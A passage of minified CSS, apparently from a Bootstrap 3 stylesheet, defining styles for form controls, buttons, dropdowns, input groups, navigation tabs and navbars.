rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.form-group-sm .form-control{height:30px;line-height:30px;}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.form-group-lg .form-control{height:46px;line-height:46px;}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:1006px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:1006px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:1006px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:1006px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:1006px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 